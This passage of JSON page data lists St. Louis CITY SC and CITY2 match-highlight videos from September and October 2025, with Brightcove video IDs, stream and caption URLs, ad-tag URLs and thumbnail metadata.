yNTBlN2ExNjA5OWE1NWNlMjExYjg4NTkwZWRmZmExOWVmMDg3NGJlODgyODc4MGY4ZmRkODY2NDVhMw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/94432a52-3592-4f26-9a7e-7ad3586aec52/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-16T19:09:52.179Z","contentDate":"2025-10-05T22:16:13Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564","title":"HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/smqnjvkbbbjivkq8h8eq","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/smqnjvkbbbjivkq8h8eq","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6382055330112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382055330112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0cc4443d-63f7-4d7c-9d15-4e0879b1cea7","_entityId":"3eb96e62-bd82-4e54-b76e-df7eb9319122","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-vs-st-louis-city-sc-october-4-2025","slug":"highlights-austin-fc-vs-st-louis-city-sc-october-4-2025","title":"HIGHLIGHTS: Austin FC vs. St. Louis CITY SC | October 4, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"442758","brightcoveAccountId":"6274575323001","brightcoveId":"6382055330112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/ff6882f6-10e1-40af-8045-54aea8d42bcb/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/10s/master.m3u8?fastly_token=NmFjMzFhY2JfMGQ1NjVjYjg5MmViNGQ0MzI3ZGJiZDBjNDNmNjQ4ZjQ5NWRlZjJlMWY3MGZiMGRmMTMyZDkyNmFiZGRhZWEzNw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/8c44fd33-92f9-4ab6-a943-ada1718631e7/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-05T03:16:12.862Z","contentDate":"2025-10-05T03:06:08Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-atx","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-atx","title":"25_MatchHighlights_ATX","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/aciqjlkx7jhga7hm5zpy","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/aciqjlkx7jhga7hm5zpy","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380228961112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380228961112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"dad0981c-2ca7-404d-8172-ecc755255e02","_entityId":"e2730420-003f-4a13-b7b8-7e59b7774e8f","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025","slug":"highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"89374","brightcoveAccountId":"6274575323001","brightcoveId":"6380228961112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/5150b128-c490-4d51-81c9-eb867e055da2/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/6s/master.m3u8?fastly_token=NjhkYTFhNmVfYmE2ODg0M2NlNjVjMmNiMzY3MjY5MWExOTI5NDBhNTkwMThlZTA2N2MyM2M0MGIzNWNmZWI4YzkyY2U3NGE4NA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/63d8419f-9315-45a4-8ee2-3344588c0ae3/0e1432c5-234d-482f-8e3e-bd6d5db6317d/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-10-05T03:16:00.006Z","contentDate":"2025-09-28T23:17:22Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025-x9524","title":"HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/o2jkqzjk5jv8jvsmh4pm","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/o2jkqzjk5jv8jvsmh4pm","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380207274112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207274112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"590caa0e-a746-4e53-a4f9-23bdbe315215","_entityId":"db73e908-e0ea-4e5c-85dd-d62622611044","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025","slug":"highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Los Angeles Football Club | September 27, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"448122","brightcoveAccountId":"6274575323001","brightcoveId":"6380207274112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/bd5c8b4d-af81-427a-8c81-d075ae459f54/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/10s/master.m3u8?fastly_token=NmFiOWUwMjZfNTBjOGIxN2VhMzVmNmZlNmIwZjM0MzI0N2JkYzhjOTI2OTNmMGZkZGZmZWY5NWMyMmI4NmQ0ZDQ5M2E5ODNjOA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/15a9aab9-2ee5-4f02-b87e-9f5d73d3d305/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-09-28T03:18:03.861Z","contentDate":"2025-09-28T03:09:48Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x9163","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x9163","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/t4jzfhzgdblmnj2gbas8","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/t4jzfhzgdblmnj2gbas8","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379870680112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379870680112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"3ff5282a-fb26-4551-9f38-d4f3ab28d621","_entityId":"4aa4c44d-d2fe-4b82-8bc5-ed738c65b4d5","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025","slug":"highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025","title":"HIGHLIGHTS: San Jose Earthquakes vs. St. Louis CITY SC | September 20, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"449562","brightcoveAccountId":"6274575323001","brightcoveId":"6379870680112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/3618df8a-daed-48ab-b701-68ce4b7cf781/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/10s/master.m3u8?fastly_token=NmFiMGJjZWJfNmE0ZjY2ZTllYzQ3YmYxMGU1ZTQ3NGVkODE0MzQxZmY4YWE0Y2Q4ODBmNGZmMTY3M2UxYWM4NThhMmFiMzdhNw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/beb6a682-b5bf-4643-9169-9d9291802828/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-21T04:50:29.918Z","contentDate":"2025-09-21T04:48:55Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x4252","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x4252","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zshucvrtpgkhrltc3oca","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zshucvrtpgkhrltc3oca","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379828524112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379828524112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0e76eb14-8183-437b-ad82-27589a9164f0","_entityId":"94ad5938-cfdc-4f1f-a69f-6d7ceff0018c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","slug":"highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","title":"HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"290946","brightcoveAccountId":"6274575323001","brightcoveId":"6379828524112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/dae4c5c3-156d-4f52-a387-bbe7a2890229/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/6s/master.m3u8?fastly_token=NjhjZTZmYzlfODE0Yzc2YWQ4ZDE4MWE0MGFhNzZkNmNiNjc0ZGM3MDBjZjcwMThjN2ViYzNkNmMzMjlkYjU1ZmQ3NjMxODBiMQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/bdbf4d65-e409-4328-b315-4ccefd68b57e/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-21T03:50:54.104Z","contentDate":"2025-09-20T02:50:35Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","title":"HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/tetlgwzkgfq7ptgxtdze","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/tetlgwzkgfq7ptgxtdze","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379377150112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379377150112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8d1c8818-10cd-417c-ba74-edce212e0979","_entityId":"d92d6ef9-dab8-4325-bc6f-a77498a5f3ef","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025","slug":"highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025","title":"HIGHLIGHTS: CF Montréal vs. St. Louis CITY SC | September 13, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"440366","brightcoveAccountId":"6274575323001","brightcoveId":"6379377150112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/2ff41c0f-0029-4ad6-8a0b-759a2172337a/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/10s/master.m3u8?fastly_token=NmFhNzYxZjNfYzlkZWRmMzY3M2JjOTIzNjBlMGYxZWZmZjg1MDZlODMyZTk1MDkwMzdlNWU5MjE5YTQwOWM3M2ZmYjAxMWM4NQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/4ac84843-2ff0-4147-81bf-463b097ae0c5/327dd83e-973d-48d8-8c02-a788d57959a3/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-14T03:28:30.553Z","contentDate":"2025-09-14T02:19:17Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-mtl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-mtl","title":"25_MatchHighlights_MTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/taxcuznj3zmwlaxq3bc3","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/taxcuznj3zmwlaxq3bc3","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379290244112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379290244112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"693b69e0-8dbf-420e-82a7-c2470d77f1d4","_entityId":"9bf7028f-176d-42ad-ba4b-afffb034aa20","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-mnufc2-september-12-2025","slug":"highlights-st-louis-city2-vs-mnufc2-september-12-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | September 12, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"84149","brightcoveAccountId":"6274575323001","brightcoveId":"6379290244112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/57e3424f-9fae-4a36-bbdc-9bf8bdcf3190/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/6s/master.m3u8?fastly_token=NjhjNTM3YzNfOTA5OTFkMzk0NWU0ZTNhZjMxNTJmMjY3OTA2MjRlMmFiMjZiNjJjYzdkZjJmMGU0OGJiNjRiMDMxYjIzMTEzMA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/c72d8564-aea0-45b0-8856-90bb5fd61cbf/2378